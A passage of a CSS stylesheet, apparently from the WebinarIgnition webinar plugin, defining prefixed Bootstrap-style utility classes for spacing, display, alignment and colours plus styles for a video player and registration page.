  --webinarignition-var-dark: #212529;
  --webinarignition-var-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --webinarignition-var-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
  --webinarignition-var-gradient: linear-gradient(
    180deg,
    rgba(255, 255, 255, 0.15),
    rgba(255, 255, 255, 0)
  );
}

.wi-h1,
#webinarignition .wi-h1,
.wi-h2,
#webinarignition .wi-h2,
.wi-h3,
#webinarignition .wi-h3,
.wi-h4,
#webinarignition .wi-h4,
.wi-h5,
#webinarignition .wi-h5,
.wi-h6,
#webinarignition .wi-h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

.wi-h1,
#webinarignition .wi-h1 {
  font-size: calc(1.375rem + 1.5vw);
}
@media (min-width: 1200px) {
  .wi-h1,
  #webinarignition .wi-h1 {
    font-size: 2.5rem;
  }
}

.wi-h2,
#webinarignition .wi-h2 {
  font-size: calc(1.325rem + 0.9vw);
}
@media (min-width: 1200px) {
  .wi-h2,
  #webinarignition .wi-h2 {
    font-size: 2rem;
  }
}

.wi-h3,
#webinarignition .wi-h3 {
  font-size: calc(1.3rem + 0.6vw);
}
@media (min-width: 1200px) {
  .wi-h3,
  #webinarignition .wi-h3 {
    font-size: 1.75rem;
  }
}

.wi-h4,
#webinarignition .wi-h4 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  .wi-h4,
  #webinarignition .wi-h4 {
    font-size: 1.5rem;
  }
}

.wi-h5,
#webinarignition .wi-h5 {
  font-size: 1.25rem;
}

.wi-h6,
#webinarignition .wi-h6 {
  font-size: 1rem;
}

.wi-small,
#webinarignition .wi-small {
  font-size: 0.875em;
}

[hidden] {
  display: none !important;
}

.justify-content-start {
  -webkit-justify-content: flex-start !important;
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-justify-content: flex-end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-justify-content: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -webkit-justify-content: space-between !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -webkit-justify-content: space-around !important;
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.justify-content-evenly {
  -webkit-justify-content: space-evenly !important;
  -ms-flex-pack: space-evenly !important;
  justify-content: space-evenly !important;
}
#wi_ctaVideo {
	position: relative;
	width: 100%;
}

#wi_ctaVideoPlayer {
	width: 100%;
	height: 100%;
}

#wi_ctaVideo > .wi_videoPlayerUnmute {
	position: absolute;
	width: 124px;
	top: 50%;
	margin-top: -22px;
	left: 50%;
	margin-left: -62px;
	z-index: 9999;
	display: none;
}

#wi_ctaVideo > .wi_videoPlayerMute {
	background: no-repeat;
	border: none;
	width: 7%;
	padding: 0 2% 1% 2%;
	position: absolute;
	transform: scale(1.5);
	bottom: 10px;
	left: 10px;
	display: none;
	box-shadow: none;
	transition: none;
	z-index: 9999;
	cursor: pointer;
}
.wi-register-page-wrapper{
  box-shadow: rgba(17, 17, 26, 0.05) 0px 1px 0px, rgba(17, 17, 26, 0.1) 0px 0px 8px;
}

.wi-register-page-wrapper h2{
  
  padding-top: 15px;
  font-size: 25px;
  font-family: Arial;
  font-weight: bold;
}

.wi-align-items-start {
  wi-align-items: flex-start !important;
}

.wi-align-items-end {
  wi-align-items: flex-end !important;
}

.wi-align-items-center {
  wi-align-items: center !important;
}

.wi-align-items-baseline {
  wi-align-items: baseline !important;
}

.wi-align-items-stretch {
  wi-align-items: stretch !important;
}

.align-content-start {
  -webkit-align-content: flex-start !important;
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -webkit-align-content: flex-end !important;
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -webkit-align-content: center !important;
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -webkit-align-content: space-between !important;
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -webkit-align-content: space-around !important;
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -webkit-align-content: stretch !important;
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.wi-position-static {
  position: static !important;
}

.wi-position-relative {
  position: relative !important;
}

.wi-position-absolute {
  position: absolute !important;
}

.wi-position-fixed {
  position: fixed !important;
}

.wi-position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.wi-bottom-0 {
  bottom: 0 !important;
}

.wi-bottom-50 {
  bottom: 50% !important;
}

.wi-bottom-100 {
  bottom: 100% !important;
}

.wi-start-0 {
  left: 0 !important;
}

.wi-start-50 {
  left: 50% !important;
}

.wi-start-100 {
  left: 100% !important;
}

.wi-end-0 {
  right: 0 !important;
}

.wi-end-50 {
  right: 50% !important;
}

.wi-end-100 {
  right: 100% !important;
}

.translate-middle {
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
  -webkit-transform: translateX(-50%) !important;
  -ms-transform: translateX(-50%) !important;
  transform: translateX(-50%) !important;
}

.translate-middle-y {
  -webkit-transform: translateY(-50%) !important;
  -ms-transform: translateY(-50%) !important;
  transform: translateY(-50%) !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-flex !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.wi-mm-0 {
  margin: 0 !important;
}

.wi-mm-1 {
  margin: 0.25rem !important;
}

.wi-mm-2 {
  margin: 0.5rem !important;
}

.wi-mm-3 {
  margin: 1rem !important;
}

.wi-mm-4 {
  margin: 1.5rem !important;
}

.wi-mm-5 {
  margin: 3rem !important;
}

.wi-mm-auto {
  margin: auto !important;
}

.wi-mmx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.wi-mmx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.wi-mmx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.wi-mmx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

.wi-mmx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

.wi-mmx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.wi-mmx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.wi-mmy-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.wi-mmy-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.wi-mmy-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.wi-mmy-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.wi-mmy-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.wi-mmy-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.wi-mmy-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.wi-mmt-0 {
  margin-top: 0 !important;
}

.wi-mmt-1 {
  margin-top: 0.25rem !important;
}

.wi-mmt-2 {
  margin-top: 0.5rem !important;
}

.wi-mmt-3 {
  margin-top: 1rem !important;
}

.wi-mmt-4 {
  margin-top: 1.5rem !important;
}

.wi-mmt-5 {
  margin-top: 3rem !important;
}

.wi-mmt-auto {
  margin-top: auto !important;
}

.wi-mme-0 {
  margin-right: 0 !important;
}

.wi-mme-1 {
  margin-right: 0.25rem !important;
}

.wi-mme-2 {
  margin-right: 0.5rem !important;
}

.wi-mme-3 {
  margin-right: 1rem !important;
}

.wi-mme-4 {
  margin-right: 1.5rem !important;
}

.wi-mme-5 {
  margin-right: 3rem !important;
}

.wi-mme-auto {
  margin-right: auto !important;
}

.wi-mmb-0 {
  margin-bottom: 0 !important;
}

.wi-mmb-1 {
  margin-bottom: 0.25rem !important;
}

.wi-mmb-2 {
  margin-bottom: 0.5rem !important;
}

.wi-mmb-3 {
  margin-bottom: 1rem !important;
}

.wi-mmb-4 {
  margin-bottom: 1.5rem !important;
}

.wi-mmb-5 {
  margin-bottom: 3rem !important;
}

.wi-mmb-auto {
  margin-bottom: auto !important;
}

.wi-mms-0 {
  margin-left: 0 !important;
}

.wi-mms-1 {
  margin-left: 0.25rem !important;
}

.wi-mms-2 {
  margin-left: 0.5rem !important;
}

.wi-mms-3 {
  margin-left: 1rem !important;
}

.wi-mms-4 {
  margin-left: 1.5rem !important;
}

.wi-mms-5 {
  margin-left: 3rem !important;
}

.wi-mms-auto {
  margin-left: auto !important;
}

.wi-p-0 {
  padding: 0 !important;
}

.wi-p-1 {
  padding: 0.25rem !important;
}

.wi-p-2 {
  padding: 0.5rem !important;
}

/* .wi-p-3 {
    padding: 1rem !important; } */

.wi-p-4 {
  padding: 1.5rem !important;
}

.wi-p-5 {
  padding: 3rem !important;
}

.wi-px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.wi-px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.wi-px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.wi-px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.wi-px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

.wi-px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.wi-py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.wi-py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.wi-py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.wi-py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.wi-py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.wi-py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.wi-pt-0 {
  padding-top: 0 !important;
}

.wi-pt-1 {
  padding-top: 0.25rem;
}

.wi-pt-2 {
  padding-top: 0.5rem !important;
}

.wi-pt-3 {
  padding-top: 1rem !important;
}

.wi-pt-4 {
  padding-top: 1.5rem !important;
}

.wi-pt-5 {
  padding-top: 3rem !important;
}

.wi-pe-0 {
  padding-right: 0 !important;
}

.wi-pe-1 {
  padding-right: 0.25rem !important;
}

.wi-pe-2 {
  padding-right: 0.5rem !important;
}

.wi-pe-3 {
  padding-right: 1rem !important;
}

.wi-pe-4 {
  padding-right: 1.5rem !important;
}

.wi-pe-5 {
  padding-right: 3rem !important;
}

.wi-pb-0 {
  padding-bottom: 0 !important;
}

.wi-pb-1 {
  padding-bottom: 0.25rem !important;
}

.wi-pb-2 {
  padding-bottom: 0.5rem !important;
}

.wi-pb-3 {
  padding-bottom: 1rem !important;
}

.wi-pb-4 {
  padding-bottom: 1.5rem !important;
}

.wi-pb-5 {
  padding-bottom: 3rem !important;
}

.wi-ps-0 {
  padding-left: 0 !important;
}

.wi-ps-1 {
  padding-left: 0.25rem !important;
}

.wi-ps-2 {
  padding-left: 0.5rem !important;
}

.wi-ps-3 {
  padding-left: 1rem !important;
}

.wi-ps-4 {
  padding-left: 1.5rem !important;
}

.wi-ps-5 {
  padding-left: 3rem !important;
}

.wi-text-primary {
  color: #0d6efd !important;
}

.wi-text-secondary {
  color: #6c757d !important;
}

.wi-text-success {
  color: #198754 !important;
}

.wi-text-info {
  color: #0dcaf0 !important;
}

.wi-text-warning {
  color: #ffc107 !important;
}

.wi-text-danger {
  color: #dc3545 !important;
}

.wi-text-light {
  color: #ced4da !important;
}

.wi-text-dark {
  color: #212529 !important;
}

.wi-text-white {
  color: #fff !important;
}

.wi-text-body {
  color: #212529 !important;
}

.wi-text-muted {
  color: #6c757d !important;
}

.wi-text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.wi-text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.wi-text-reset {
  color: inherit !important;
}

.wi-bg-primary {
  background-color: #0d6efd !important;
}

.wi-bg-secondary {
  background-color: #6c757d !important;
}

.wi-bg-success {
  background-color: #198754 !important;
}

.wi-bg-info {
  background-color: #0dcaf0 !important;
}

.wi-bg-warning {
  background-color: #ffc107 !important;
}

.wi-bg-danger {
  background-color: #dc3545 !important;
}

.wi-bg-light {
  background-color: #ced4da !important;
}

.wi-bg-dark {
  background-color: #212529 !important;
}

.wi-bg-body {
  background-color: #fff !important;
}

.wi-bg-white {
  background-color: #fff !important;
}

.wi-bg-transparent {
  background-color: transparent !important;
}

.wi-bg-gradient {
  background-image: var(--webinarignition-var-gradient) !important;
}

@media (min-width: 576px) {
  .justify-content-sm-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-sm-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-sm-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-sm-center {
    wi-align-items: center !important;
  }
  .wi-align-items-sm-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-sm-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-sm-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .wi-mm-sm-0 {
    margin: 0 !important;
  }
  .wi-mm-sm-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-sm-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-sm-3 {
    margin: 1rem !important;
  }
  .wi-mm-sm-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-sm-5 {
    margin: 3rem !important;
  }
  .wi-mm-sm-auto {
    margin: auto !important;
  }
  .wi-mmx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-sm-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-sm-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-sm-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-sm-auto {
    margin-top: auto !important;
  }
  .wi-mme-sm-0 {
    margin-right: 0 !important;
  }
  .wi-mme-sm-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-sm-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-sm-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-sm-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-sm-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-sm-auto {
    margin-right: auto !important;
  }
  .wi-mmb-sm-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-sm-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-sm-0 {
    margin-left: 0 !important;
  }
  .wi-mms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-sm-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-sm-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-sm-auto {
    margin-left: auto !important;
  }
  .wi-p-sm-0 {
    padding: 0 !important;
  }
  .wi-p-sm-1 {
    padding: 0.25rem !important;
  }
  .wi-p-sm-2 {
    padding: 0.5rem !important;
  }
  .wi-p-sm-3 {
    padding: 1rem !important;
  }
  .wi-p-sm-4 {
    padding: 1.5rem !important;
  }
  .wi-p-sm-5 {
    padding: 3rem !important;
  }
  .wi-px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-sm-0 {
    padding-top: 0 !important;
  }
  .wi-pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-sm-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-sm-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-sm-0 {
    padding-right: 0 !important;
  }
  .wi-pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-sm-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-sm-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-sm-0 {
    padding-left: 0 !important;
  }
  .wi-ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-sm-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-sm-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 768px) {
  .justify-content-md-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-md-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-md-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-md-center {
    wi-align-items: center !important;
  }
  .wi-align-items-md-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-md-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-md-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .wi-mm-md-0 {
    margin: 0 !important;
  }
  .wi-mm-md-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-md-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-md-3 {
    margin: 1rem !important;
  }
  .wi-mm-md-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-md-5 {
    margin: 3rem !important;
  }
  .wi-mm-md-auto {
    margin: auto !important;
  }
  .wi-mmx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-md-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-md-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-md-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-md-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-md-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-md-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-md-auto {
    margin-top: auto !important;
  }
  .wi-mme-md-0 {
    margin-right: 0 !important;
  }
  .wi-mme-md-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-md-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-md-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-md-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-md-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-md-auto {
    margin-right: auto !important;
  }
  .wi-mmb-md-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-md-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-md-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-md-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-md-0 {
    margin-left: 0 !important;
  }
  .wi-mms-md-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-md-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-md-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-md-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-md-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-md-auto {
    margin-left: auto !important;
  }
  .wi-p-md-0 {
    padding: 0 !important;
  }
  .wi-p-md-1 {
    padding: 0.25rem !important;
  }
  .wi-p-md-2 {
    padding: 0.5rem !important;
  }
  .wi-p-md-3 {
    padding: 1rem !important;
  }
  .wi-p-md-4 {
    padding: 1.5rem !important;
  }
  .wi-p-md-5 {
    padding: 3rem !important;
  }
  .wi-px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-md-1 {
